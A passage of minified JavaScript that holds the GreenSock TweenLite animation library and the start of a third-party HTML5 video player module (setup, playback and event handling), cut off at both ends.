d},d=c("com.greensock"),e=[].slice,f=function(){},l={},m=function(d,e,f,g){this.sc=l[d]?l[d].sc:[],l[d]=this,this.gsClass=null,this.func=f;var h=[];this.check=function(i){for(var n,o,p,q,j=e.length,k=j;--j>-1;)(n=l[e[j]]||new m(e[j],[])).gsClass?(h[j]=n.gsClass,k--):i&&n.sc.push(this);if(0===k&&f)for(o=("com.greensock."+d).split("."),p=o.pop(),q=c(o.join("."))[p]=this.gsClass=f.apply(f,h),g&&(b[p]=q,"function"==typeof define&&define.amd?define((a.GreenSockAMDPath?a.GreenSockAMDPath+"/":"")+d.split(".").join("/"),[],function(){return q}):"undefined"!=typeof module&&module.exports&&(module.exports=q)),j=0;j<this.sc.length;j++)this.sc[j].check()},this.check(!0)},n=a._gsDefine=function(a,b,c,d){return new m(a,b,c,d)},o=d._class=function(a,b,c){return b=b||function(){},n(a,[],function(){return b},c),b};n.globals=b;var p=[0,0,1,1],q=[],r=o("easing.Ease",function(a,b,c,d){this._func=a,this._type=c||0,this._power=d||0,this._params=b?p.concat(b):p},!0),s=r.map={},t=r.register=function(a,b,c,e){for(var i,j,k,l,f=b.split(","),g=f.length,h=(c||"easeIn,easeOut,easeInOut").split(",");--g>-1;)for(j=f[g],i=e?o("easing."+j,null,!0):d.easing[j]||{},k=h.length;--k>-1;)l=h[k],s[j+"."+l]=s[l+j]=i[l]=a.getRatio?a:a[l]||new a};for(i=r.prototype,i._calcEnd=!1,i.getRatio=function(a){if(this._func)return this._params[0]=a,this._func.apply(null,this._params);var b=this._type,c=this._power,d=1===b?1-a:2===b?a:a<.5?2*a:2*(1-a);return 1===c?d*=d:2===c?d*=d*d:3===c?d*=d*d*d:4===c&&(d*=d*d*d*d),1===b?1-d:2===b?d:a<.5?d/2:1-d/2},g=["Linear","Quad","Cubic","Quart","Quint,Strong"],h=g.length;--h>-1;)i=g[h]+",Power"+h,t(new r(null,null,1,h),i,"easeOut",!0),t(new r(null,null,2,h),i,"easeIn"+(0===h?",easeNone":"")),t(new r(null,null,3,h),i,"easeInOut");s.linear=d.easing.Linear.easeIn,s.swing=d.easing.Quad.easeInOut;var u=o("events.EventDispatcher",function(a){this._listeners={},this._eventTarget=a||this});i=u.prototype,i.addEventListener=function(a,b,c,d,e){e=e||0;var h,i,f=this._listeners[a],g=0;for(null==f&&(this._listeners[a]=f=[]),i=f.length;--i>-1;)h=f[i],h.c===b&&h.s===c?f.splice(i,1):0===g&&h.pr<e&&(g=i+1);f.splice(g,0,{c:b,s:c,up:d,pr:e}),this!==j||k||j.wake()},i.removeEventListener=function(a,b){var d,c=this._listeners[a];if(c)for(d=c.length;--d>-1;)if(c[d].c===b)return void c.splice(d,1)},i.dispatchEvent=function(a){var c,d,e,b=this._listeners[a];if(b)for(c=b.length,d=this._eventTarget;--c>-1;)e=b[c],e.up?e.c.call(e.s||d,{type:a,target:d}):e.c.call(e.s||d)};var v=a.requestAnimationFrame,w=a.cancelAnimationFrame,x=Date.now||function(){return(new Date).getTime()};for(g=["ms","moz","webkit","o"],h=g.length;--h>-1&&!v;)v=a[g[h]+"RequestAnimationFrame"],w=a[g[h]+"CancelAnimationFrame"]||a[g[h]+"CancelRequestAnimationFrame"];o("Ticker",function(a,b){var g,h,i,l,m,c=this,d=x(),e=b!==!1&&v,n=function(a){c.time=(x()-d)/1e3;var b=i,e=c.time-m;(!g||e>0||a===!0)&&(c.frame++,m+=e+(e>=l?.004:l-e),c.dispatchEvent("tick")),a!==!0&&b===i&&(i=h(n))};u.call(c),this.time=this.frame=0,this.tick=function(){n(!0)},this.sleep=function(){null!=i&&(e&&w?w(i):clearTimeout(i),h=f,i=null,c===j&&(k=!1))},this.wake=function(){null!==i&&c.sleep(),h=0===g?f:e&&v?v:function(a){return setTimeout(a,1e3*(m-c.time)+1|0)},c===j&&(k=!0),n(2)},this.fps=function(a){return arguments.length?(g=a,l=1/(g||60),m=this.time+l,void c.wake()):g},this.useRAF=function(a){return arguments.length?(c.sleep(),e=a,void c.fps(g)):e},c.fps(a),setTimeout(function(){e&&(!i||c.frame<5)&&c.useRAF(!1)},1500)}),i=d.Ticker.prototype=new d.events.EventDispatcher,i.constructor=d.Ticker;var y=o("core.Animation",function(a,b){if(this.vars=b||{},this._duration=this._totalDuration=a||0,this._delay=Number(this.vars.delay)||0,this._timeScale=1,this._active=this.vars.immediateRender===!0,this.data=this.vars.data,this._reversed=this.vars.reversed===!0,K){k||j.wake();var c=this.vars.useFrames?J:K;c.add(this,c._time),this.vars.paused&&this.paused(!0)}});j=y.ticker=new d.Ticker,i=y.prototype,i._dirty=i._gc=i._initted=i._paused=!1,i._totalTime=i._time=0,i._rawPrevTime=-1,i._next=i._last=i._onUpdate=i._timeline=i.timeline=null,i._paused=!1,i.play=function(a,b){return arguments.length&&this.seek(a,b),this.reversed(!1).paused(!1)},i.pause=function(a,b){return arguments.length&&this.seek(a,b),this.paused(!0)},i.resume=function(a,b){return arguments.length&&this.seek(a,b),this.paused(!1)},i.seek=function(a,b){return this.totalTime(Number(a),b!==!1)},i.restart=function(a,b){return this.reversed(!1).paused(!1).totalTime(a?-this._delay:0,b!==!1,!0)},i.reverse=function(a,b){return arguments.length&&this.seek(a||this.totalDuration(),b),this.reversed(!0).paused(!1)},i.render=function(){},i.invalidate=function(){return this},i._enabled=function(a,b){return k||j.wake(),this._gc=!a,this._active=a&&!this._paused&&this._totalTime>0&&this._totalTime<this._totalDuration,b!==!0&&(a&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!a&&this.timeline&&this._timeline._remove(this,!0)),!1},i._kill=function(a,b){return this._enabled(!1,!1)},i.kill=function(a,b){return this._kill(a,b),this},i._uncache=function(a){for(var b=a?this:this.timeline;b;)b._dirty=!0,b=b.timeline;return this},i.eventCallback=function(a,b,c,d){if(null==a)return null;if("on"===a.substr(0,2)){var f,e=this.vars;if(1===arguments.length)return e[a];if(null==b)delete e[a];else if(e[a]=b,e[a+"Params"]=c,e[a+"Scope"]=d,c)for(f=c.length;--f>-1;)"{self}"===c[f]&&(c=e[a+"Params"]=c.concat(),c[f]=this);"onUpdate"===a&&(this._onUpdate=b)}return this},i.delay=function(a){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+a-this._delay),this._delay=a,this):this._delay},i.duration=function(a){return arguments.length?(this._duration=this._totalDuration=a,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==a&&this.totalTime(this._totalTime*(a/this._duration),!0),this):(this._dirty=!1,this._duration)},i.totalDuration=function(a){return this._dirty=!1,arguments.length?this.duration(a):this._totalDuration},i.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(a>this._duration?this._duration:a,b)):this._time},i.totalTime=function(a,b,c){if(k||j.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(a<0&&!c&&(a+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var d=this._totalDuration,e=this._timeline;if(a>d&&!c&&(a=d),this._startTime=(this._paused?this._pauseTime:e._time)-(this._reversed?d-a:a)/this._timeScale,e._dirty||this._uncache(!1),!e._active)for(;e._timeline;)e.totalTime(e._totalTime,!0),e=e._timeline}this._gc&&this._enabled(!0,!1),this._totalTime!==a&&this.render(a,b,!1)}return this},i.startTime=function(a){return arguments.length?(a!==this._startTime&&(this._startTime=a,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,a-this._delay)),this):this._startTime},i.timeScale=function(a){if(!arguments.length)return this._timeScale;if(a=a||1e-6,this._timeline&&this._timeline.smoothChildTiming){var b=this._pauseTime,c=b||0===b?b:this._timeline.totalTime();this._startTime=c-(c-this._startTime)*this._timeScale/a}return this._timeScale=a,this._uncache(!1)},i.reversed=function(a){return arguments.length?(a!=this._reversed&&(this._reversed=a,this.totalTime(this._totalTime,!0)),this):this._reversed},i.paused=function(a){if(!arguments.length)return this._paused;if(a!=this._paused&&this._timeline){k||a||j.wake();var b=this._timeline.rawTime(),c=b-this._pauseTime;!a&&this._timeline.smoothChildTiming&&(this._startTime+=c,this._uncache(!1)),this._pauseTime=a?b:null,this._paused=a,this._active=!a&&this._totalTime>0&&this._totalTime<this._totalDuration,a||0===c||0===this._duration||this.render(this._totalTime,!0,!0)}return this._gc&&!a&&this._enabled(!0,!1),this};var z=o("core.SimpleTimeline",function(a){y.call(this,0,a),this.autoRemoveChildren=this.smoothChildTiming=!0});i=z.prototype=new y,i.constructor=z,i.kill()._gc=!1,i._first=i._last=null,i._sortChildren=!1,i.add=i.insert=function(a,b,c,d){var e,f;if(a._startTime=Number(b||0)+a._delay,a._paused&&this!==a._timeline&&(a._pauseTime=a._startTime+(this.rawTime()-a._startTime)/a._timeScale),a.timeline&&a.timeline._remove(a,!0),a.timeline=a._timeline=this,a._gc&&a._enabled(!0,!0),e=this._last,this._sortChildren)for(f=a._startTime;e&&e._startTime>f;)e=e._prev;return e?(a._next=e._next,e._next=a):(a._next=this._first,this._first=a),a._next?a._next._prev=a:this._last=a,a._prev=e,this._timeline&&this._uncache(!0),this},i._remove=function(a,b){return a.timeline===this&&(b||a._enabled(!1,!0),a.timeline=null,a._prev?a._prev._next=a._next:this._first===a&&(this._first=a._next),a._next?a._next._prev=a._prev:this._last===a&&(this._last=a._prev),this._timeline&&this._uncache(!0)),this},i.render=function(a,b,c){var e,d=this._first;for(this._totalTime=this._time=this._rawPrevTime=a;d;)e=d._next,(d._active||a>=d._startTime&&!d._paused)&&(d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=e},i.rawTime=function(){return k||j.wake(),this._totalTime};var A=o("TweenLite",function(a,b,c){if(y.call(this,b,c),null==a)throw"Cannot tween a null target.";this.target=a="string"!=typeof a?a:A.selector(a)||a;var g,h,i,d=a.jquery||a.length&&a[0]&&a[0].nodeType&&a[0].style,f=this.vars.overwrite;if(this._overwrite=f=null==f?I[A.defaultOverwrite]:"number"==typeof f?f>>0:I[f],(d||a instanceof Array)&&"number"!=typeof a[0])for(this._targets=i=e.call(a,0),this._propLookup=[],this._siblings=[],g=0;g<i.length;g++)h=i[g],h?"string"!=typeof h?h.length&&h[0]&&h[0].nodeType&&h[0].style?(i.splice(g--,1),this._targets=i=i.concat(e.call(h,0))):(this._siblings[g]=L(h,this,!1),1===f&&this._siblings[g].length>1&&M(h,this,null,1,this._siblings[g])):(h=i[g--]=A.selector(h),"string"==typeof h&&i.splice(g+1,1)):i.splice(g--,1);else this._propLookup={},this._siblings=L(a,this,!1),1===f&&this._siblings.length>1&&M(a,this,null,1,this._siblings);(this.vars.immediateRender||0===b&&0===this._delay&&this.vars.immediateRender!==!1)&&this.render(-this._delay,!1,!0)},!0),B=function(a){return a.length&&a[0]&&a[0].nodeType&&a[0].style},C=function(a,b){var d,c={};for(d in a)H[d]||d in b&&"x"!==d&&"y"!==d&&"width"!==d&&"height"!==d&&"className"!==d||!(!E[d]||E[d]&&E[d]._autoCSS)||(c[d]=a[d],delete a[d]);a.css=c};i=A.prototype=new y,i.constructor=A,i.kill()._gc=!1,i.ratio=0,i._firstPT=i._targets=i._overwrittenProps=i._startAt=null,i._notifyPluginsOfEnabled=!1,A.version="1.9.7",A.defaultEase=i._ease=new r(null,null,1,1),A.defaultOverwrite="auto",A.ticker=j,A.autoSleep=!0,A.selector=a.$||a.jQuery||function(b){return a.$?(A.selector=a.$,a.$(b)):a.document?a.document.getElementById("#"===b.charAt(0)?b.substr(1):b):b};var D=A._internals={},E=A._plugins={},F=A._tweenLookup={},G=0,H=D.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1},I={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},J=y._rootFramesTimeline=new z,K=y._rootTimeline=new z;K._startTime=j.time,J._startTime=j.frame,K._active=J._active=!0,y._updateRoot=function(){if(K.render((j.time-K._startTime)*K._timeScale,!1,!1),J.render((j.frame-J._startTime)*J._timeScale,!1,!1),!(j.frame%120)){var a,b,c;for(c in F){for(b=F[c].tweens,a=b.length;--a>-1;)b[a]._gc&&b.splice(a,1);0===b.length&&delete F[c]}if(c=K._first,(!c||c._paused)&&A.autoSleep&&!J._first&&1===j._listeners.tick.length){for(;c&&c._paused;)c=c._next;c||j.sleep()}}},j.addEventListener("tick",y._updateRoot);var L=function(a,b,c){var e,f,d=a._gsTweenID;if(F[d||(a._gsTweenID=d="t"+G++)]||(F[d]={target:a,tweens:[]}),b&&(e=F[d].tweens,e[f=e.length]=b,c))for(;--f>-1;)e[f]===b&&e.splice(f,1);return F[d].tweens},M=function(a,b,c,d,e){var f,g,h,i;if(1===d||d>=4){for(i=e.length,f=0;f<i;f++)if((h=e[f])!==b)h._gc||h._enabled(!1,!1)&&(g=!0);else if(5===d)break;return g}var n,j=b._startTime+1e-10,k=[],l=0,m=0===b._duration;for(f=e.length;--f>-1;)(h=e[f])===b||h._gc||h._paused||(h._timeline!==b._timeline?(n=n||N(b,0,m),0===N(h,n,m)&&(k[l++]=h)):h._startTime<=j&&h._startTime+h.totalDuration()/h._timeScale+1e-10>j&&((m||!h._initted)&&j-h._startTime<=2e-10||(k[l++]=h)));for(f=l;--f>-1;)h=k[f],2===d&&h._kill(c,a)&&(g=!0),(2!==d||!h._firstPT&&h._initted)&&h._enabled(!1,!1)&&(g=!0);return g},N=function(a,b,c){for(var d=a._timeline,e=d._timeScale,f=a._startTime,g=1e-10;d._timeline;){if(f+=d._startTime,e*=d._timeScale,d._paused)return-100;d=d._timeline}return f/=e,f>b?f-b:c&&f===b||!a._initted&&f-b<2*g?g:(f+=a.totalDuration()/a._timeScale/e)>b+g?0:f-b-g};i._init=function(){var e,f,g,h,a=this.vars,b=this._overwrittenProps,c=this._duration,d=a.ease;if(a.startAt){if(a.startAt.overwrite=0,a.startAt.immediateRender=!0,this._startAt=A.to(this.target,0,a.startAt),a.immediateRender&&(this._startAt=null,0===this._time&&0!==c))return}else if(a.runBackwards&&a.immediateRender&&0!==c)if(this._startAt)this._startAt.render(-1,!0),this._startAt=null;else if(0===this._time){g={};for(h in a)H[h]&&"autoCSS"!==h||(g[h]=a[h]);return g.overwrite=0,void(this._startAt=A.to(this.target,0,g))}if(d?d instanceof r?this._ease=a.easeParams instanceof Array?d.config.apply(d,a.easeParams):d:this._ease="function"==typeof d?new r(d,a.easeParams):s[d]||A.defaultEase:this._ease=A.defaultEase,this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(e=this._targets.length;--e>-1;)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],b?b[e]:null)&&(f=!0);else f=this._initProps(this.target,this._propLookup,this._siblings,b);if(f&&A._onPluginEvent("_onInitAllProps",this),b&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(g=this._firstPT;g;)g.s+=g.c,g.c=-g.c,g=g._next;this._onUpdate=a.onUpdate,this._initted=!0},i._initProps=function(a,b,c,d){var e,f,g,h,i,j,k;if(null==a)return!1;this.vars.css||a.style&&a.nodeType&&E.css&&this.vars.autoCSS!==!1&&C(this.vars,a);for(e in this.vars){if(H[e]){if(("onStartParams"===e||"onUpdateParams"===e||"onCompleteParams"===e||"onReverseCompleteParams"===e||"onRepeatParams"===e)&&(i=this.vars[e]))for(f=i.length;--f>-1;)"{self}"===i[f]&&(i=this.vars[e]=i.concat(),i[f]=this)}else if(E[e]&&(h=new E[e])._onInitTween(a,this.vars[e],this)){for(this._firstPT=j={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:!0,n:e,pg:!0,pr:h._priority},f=h._overwriteProps.length;--f>-1;)b[h._overwriteProps[f]]=this._firstPT;(h._priority||h._onInitAllProps)&&(g=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=b[e]=j={_next:this._firstPT,t:a,p:e,f:"function"==typeof a[e],n:e,pg:!1,pr:0},j.s=j.f?a[e.indexOf("set")||"function"!=typeof a["get"+e.substr(3)]?e:"get"+e.substr(3)]():parseFloat(a[e]),k=this.vars[e],j.c="string"==typeof k&&"="===k.charAt(1)?parseInt(k.charAt(0)+"1",10)*Number(k.substr(2)):Number(k)-j.s||0;j&&j._next&&(j._next._prev=j)}return d&&this._kill(d,a)?this._initProps(a,b,c,d):this._overwrite>1&&this._firstPT&&c.length>1&&M(a,this,b,this._overwrite,c)?(this._kill(b,a),this._initProps(a,b,c,d)):g},i.render=function(a,b,c){var e,f,g,d=this._time;if(a>=this._duration)this._totalTime=this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(e=!0,f="onComplete"),0===this._duration&&((0===a||this._rawPrevTime<0)&&this._rawPrevTime!==a&&(c=!0,this._rawPrevTime>0&&(f="onReverseComplete",b&&(a=-1))),this._rawPrevTime=a);else if(a<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==d||0===this._duration&&this._rawPrevTime>0)&&(f="onReverseComplete",e=this._reversed),a<0?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(c=!0),this._rawPrevTime=a)):this._initted||(c=!0);else if(this._totalTime=this._time=a,this._easeType){var h=a/this._duration,i=this._easeType,j=this._easePower;(1===i||3===i&&h>=.5)&&(h=1-h),3===i&&(h*=2),1===j?h*=h:2===j?h*=h*h:3===j?h*=h*h*h:4===j&&(h*=h*h*h*h),1===i?this.ratio=1-h:2===i?this.ratio=h:a/this._duration<.5?this.ratio=h/2:this.ratio=1-h/2}else this.ratio=this._ease.getRatio(a/this._duration);if(this._time!==d||c){if(!this._initted){if(this._init(),!this._initted)return;this._time&&!e?this.ratio=this._ease.getRatio(this._time/this._duration):e&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||this._paused||(this._active=!0),0===d&&(this._startAt&&(a>=0?this._startAt.render(a,b,c):f||(f="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==this._duration||b||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||q))),g=this._firstPT;g;)g.f?g.t[g.p](g.c*this.ratio+g.s):g.t[g.p]=g.c*this.ratio+g.s,g=g._next;this._onUpdate&&(a<0&&this._startAt&&this._startAt.render(a,b,c),b||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||q)),f&&(this._gc||(a<0&&this._startAt&&!this._onUpdate&&this._startAt.render(a,b,c),e&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[f]&&this.vars[f].apply(this.vars[f+"Scope"]||this,this.vars[f+"Params"]||q)))}},i._kill=function(a,b){if("all"===a&&(a=null),null==a&&(null==b||b===this.target))return this._enabled(!1,!1);b="string"!=typeof b?b||this._targets||this.target:A.selector(b)||b;var c,d,e,f,g,h,i,j;if((b instanceof Array||B(b))&&"number"!=typeof b[0])for(c=b.length;--c>-1;)this._kill(a,b[c])&&(h=!0);else{if(this._targets){for(c=this._targets.length;--c>-1;)if(b===this._targets[c]){g=this._propLookup[c]||{},this._overwrittenProps=this._overwrittenProps||[],d=this._overwrittenProps[c]=a?this._overwrittenProps[c]||{}:"all";break}}else{if(b!==this.target)return!1;g=this._propLookup,d=this._overwrittenProps=a?this._overwrittenProps||{}:"all"}if(g){i=a||g,j=a!==d&&"all"!==d&&a!==g&&(null==a||a._tempKill!==!0);for(e in i)(f=g[e])&&(f.pg&&f.t._kill(i)&&(h=!0),f.pg&&0!==f.t._overwriteProps.length||(f._prev?f._prev._next=f._next:f===this._firstPT&&(this._firstPT=f._next),f._next&&(f._next._prev=f._prev),f._next=f._prev=null),delete g[e]),j&&(d[e]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return h},i.invalidate=function(){return this._notifyPluginsOfEnabled&&A._onPluginEvent("_onDisable",this),this._firstPT=null,this._overwrittenProps=null,this._onUpdate=null,this._startAt=null,this._initted=this._active=this._notifyPluginsOfEnabled=!1,this._propLookup=this._targets?{}:[],this},i._enabled=function(a,b){if(k||j.wake(),a&&this._gc){var d,c=this._targets;if(c)for(d=c.length;--d>-1;)this._siblings[d]=L(c[d],this,!0);else this._siblings=L(this.target,this,!0)}return y.prototype._enabled.call(this,a,b),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&A._onPluginEvent(a?"_onEnable":"_onDisable",this)},A.to=function(a,b,c){return new A(a,b,c)},A.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new A(a,b,c)},A.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new A(a,b,d)},A.delayedCall=function(a,b,c,d,e){return new A(b,0,{delay:a,onComplete:b,onCompleteParams:c,onCompleteScope:d,onReverseComplete:b,onReverseCompleteParams:c,onReverseCompleteScope:d,immediateRender:!1,useFrames:e,overwrite:0})},A.set=function(a,b){return new A(a,0,b)},A.killTweensOf=A.killDelayedCallsTo=function(a,b){for(var c=A.getTweensOf(a),d=c.length;--d>-1;)c[d]._kill(b,a)},A.getTweensOf=function(a){if(null==a)return[];a="string"!=typeof a?a:A.selector(a)||a;var b,c,d,e;if((a instanceof Array||B(a))&&"number"!=typeof a[0]){for(b=a.length,c=[];--b>-1;)c=c.concat(A.getTweensOf(a[b]));for(b=c.length;--b>-1;)for(e=c[b],d=b;--d>-1;)e===c[d]&&c.splice(b,1)}else for(c=L(a).concat(),b=c.length;--b>-1;)c[b]._gc&&c.splice(b,1);return c};var O=o("plugins.TweenPlugin",function(a,b){this._overwriteProps=(a||"").split(","),this._propName=this._overwriteProps[0],this._priority=b||0,this._super=O.prototype},!0);if(i=O.prototype,O.version="1.9.1",O.API=2,i._firstPT=null,i._addTween=function(a,b,c,d,e,f){var g,h;null!=d&&(g="number"==typeof d||"="!==d.charAt(1)?Number(d)-c:parseInt(d.charAt(0)+"1",10)*Number(d.substr(2)))&&(this._firstPT=h={_next:this._firstPT,
t:a,p:b,s:c,c:g,f:"function"==typeof a[b],n:e||b,r:f},h._next&&(h._next._prev=h))},i.setRatio=function(a){for(var d,b=this._firstPT,c=1e-6;b;)d=b.c*a+b.s,b.r?d=d+(d>0?.5:-.5)>>0:d<c&&d>-c&&(d=0),b.f?b.t[b.p](d):b.t[b.p]=d,b=b._next},i._kill=function(a){var d,b=this._overwriteProps,c=this._firstPT;if(null!=a[this._propName])this._overwriteProps=[];else for(d=b.length;--d>-1;)null!=a[b[d]]&&b.splice(d,1);for(;c;)null!=a[c.n]&&(c._next&&(c._next._prev=c._prev),c._prev?(c._prev._next=c._next,c._prev=null):this._firstPT===c&&(this._firstPT=c._next)),c=c._next;return!1},i._roundProps=function(a,b){for(var c=this._firstPT;c;)(a[this._propName]||null!=c.n&&a[c.n.split(this._propName+"_").join("")])&&(c.r=b),c=c._next},A._onPluginEvent=function(a,b){var d,e,f,g,h,c=b._firstPT;if("_onInitAllProps"===a){for(;c;){for(h=c._next,e=f;e&&e.pr>c.pr;)e=e._next;(c._prev=e?e._prev:g)?c._prev._next=c:f=c,(c._next=e)?e._prev=c:g=c,c=h}c=b._firstPT=f}for(;c;)c.pg&&"function"==typeof c.t[a]&&c.t[a]()&&(d=!0),c=c._next;return d},O.activate=function(a){for(var b=a.length;--b>-1;)a[b].API===O.API&&(E[(new a[b])._propName]=a[b]);return!0},n.plugin=function(a){if(!(a&&a.propName&&a.init&&a.API))throw"illegal plugin definition.";var h,b=a.propName,c=a.priority||0,d=a.overwriteProps,e={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},f=o("plugins."+b.charAt(0).toUpperCase()+b.substr(1)+"Plugin",function(){O.call(this,b,c),this._overwriteProps=d||[]},a.global===!0),g=f.prototype=new O(b);g.constructor=f,f.API=a.API;for(h in e)"function"==typeof a[h]&&(g[e[h]]=a[h]);return f.version=a.version,O.activate([f]),f},g=a._gsQueue){for(h=0;h<g.length;h++)g[h]();for(i in l)l[i].func||a.console.log("GSAP encountered missing dependency: com.greensock."+i)}k=!1}(window),function(a){var b=function(c,d,e){var f=this;b.prototype;this.video_el=null,this.sourcePath_str=null,this.backgroundColor_str=d,this.controllerHeight=c.data.controllerHeight,this.stageWidth=0,this.stageHeight=0,this.lastPercentPlayed=0,this.volume=e,this.curDuration=0,this.countNormalMp3Errors=0,this.countShoutCastErrors=0,this.maxShoutCastCountErrors=5,this.maxNormalCountErrors=1,this.disableClickForAWhileId_to,this.disableClick_bl=!1,this.allowScrubing_bl=!1,this.hasError_bl=!0,this.isPlaying_bl=!1,this.isStopped_bl=!0,this.hasPlayedOnce_bl=!1,this.isStartEventDispatched_bl=!1,this.isSafeToBeControlled_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.init=function(){f.setupVideo(),f.setBkColor(f.backgroundColor_str)},this.setupVideo=function(){null==f.video_el&&(f.video_el=document.createElement("video"),f.screen.appendChild(f.video_el),f.video_el.controls=!1,f.video_el.volume=f.volume,f.video_el.style.position="relative",f.video_el.style.left="0px",f.video_el.style.top="0px",f.video_el.style.width="100%",f.video_el.style.height="100%",f.video_el.style.margin="0px",f.video_el.style.padding="0px",f.video_el.style.maxWidth="none",f.video_el.style.maxHeight="none",f.video_el.style.border="none",f.video_el.style.lineHeight="0",f.video_el.style.msTouchAction="none",f.screen.appendChild(f.video_el)),f.video_el.addEventListener("error",f.errorHandler),f.video_el.addEventListener("canplay",f.safeToBeControlled),f.video_el.addEventListener("canplaythrough",f.safeToBeControlled),f.video_el.addEventListener("progress",f.updateProgress),f.video_el.addEventListener("timeupdate",f.updateVideo),f.video_el.addEventListener("pause",f.pauseHandler),f.video_el.addEventListener("play",f.playHandler),FWDEVPUtils.isIE||f.video_el.addEventListener("waiting",f.startToBuffer),f.video_el.addEventListener("playing",f.stopToBuffer),f.video_el.addEventListener("ended",f.endedHandler),f.resizeAndPosition()},this.destroyVideo=function(){f.video_el&&(f.video_el.removeEventListener("error",f.errorHandler),f.video_el.removeEventListener("canplay",f.safeToBeControlled),f.video_el.removeEventListener("canplaythrough",f.safeToBeControlled),f.video_el.removeEventListener("progress",f.updateProgress),f.video_el.removeEventListener("timeupdate",f.updateVideo),f.video_el.removeEventListener("pause",f.pauseHandler),f.video_el.removeEventListener("play",f.playHandler),FWDEVPUtils.isIE||f.video_el.removeEventListener("waiting",f.startToBuffer),f.video_el.removeEventListener("playing",f.stopToBuffer),f.video_el.removeEventListener("ended",f.endedHandler),f.isMobile_bl?(f.screen.removeChild(f.video_el),f.video_el=null):(f.video_el.style.visibility="hidden",f.video_el.src="",f.video_el.load()))},this.startToBuffer=function(a){f.dispatchEvent(b.START_TO_BUFFER)},this.stopToBuffer=function(){f.dispatchEvent(b.STOP_TO_BUFFER)},this.errorHandler=function(c){var d;f.hasError_bl=!0,d=0==f.video_el.networkState?"error 'self.video_el.networkState = 0'":1==f.video_el.networkState?"error 'self.video_el.networkState = 1'":2==f.video_el.networkState?"'self.video_el.networkState = 2'":3==f.video_el.networkState?"source not found <font color='#FF0000'>"+f.sourcePath_str+"</font>":c,a.console&&a.console.log(f.video_el.networkState),f.dispatchEvent(b.ERROR,{text:d})},this.resizeAndPosition=function(a,b){a&&(f.stageWidth=a,f.stageHeight=b),f.setWidth(f.stageWidth),FWDEVPUtils.isIphone?f.setHeight(f.stageHeight-f.controllerHeight):f.setHeight(f.stageHeight)},this.setSource=function(a){f.sourcePath_str=a,f.video_el&&f.stop()},this.play=function(a){if(FWDEVPlayer.curInstance=c,f.isStopped_bl)f.isPlaying_bl=!1,f.hasError_bl=!1,f.allowScrubing_bl=!1,f.isStopped_bl=!1,f.setupVideo(),f.setVolume(),f.video_el.src=f.sourcePath_str,f.play(),f.startToBuffer(!0),f.isPlaying_bl=!0;else if(!f.video_el.ended||a)try{f.isPlaying_bl=!0,f.hasPlayedOnce_bl=!0,f.video_el.play(),FWDEVPUtils.isIE&&f.dispatchEvent(b.PLAY)}catch(a){}},this.pause=function(){if(null!=f&&!f.isStopped_bl&&!f.hasError_bl&&!f.video_el.ended)try{f.video_el.pause(),f.isPlaying_bl=!1,FWDEVPUtils.isIE&&f.dispatchEvent(b.PAUSE)}catch(a){}},this.togglePlayPause=function(){null!=f&&f.isSafeToBeControlled_bl&&(f.isPlaying_bl?f.pause():f.play())},this.pauseHandler=function(){f.allowScrubing_bl||f.dispatchEvent(b.PAUSE)},this.playHandler=function(){f.allowScrubing_bl||(f.isStartEventDispatched_bl||(f.dispatchEvent(b.START),f.isStartEventDispatched_bl=!0),f.dispatchEvent(b.PLAY))},this.endedHandler=function(){f.dispatchEvent(b.PLAY_COMPLETE)},this.resume=function(){f.isStopped_bl||f.play()},this.stop=function(a){(null!=f&&null!=f.video_el&&!f.isStopped_bl||a)&&(f.isPlaying_bl=!1,f.isStopped_bl=!0,f.hasPlayedOnce_bl=!0,f.isSafeToBeControlled_bl=!1,f.isStartEventDispatched_bl=!1,f.destroyVideo(),f.dispatchEvent(b.LOAD_PROGRESS,{percent:0}),f.dispatchEvent(b.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00"}),f.dispatchEvent(b.STOP),f.stopToBuffer())},this.safeToBeControlled=function(){f.stopToScrub(),f.isSafeToBeControlled_bl||(f.hasHours_b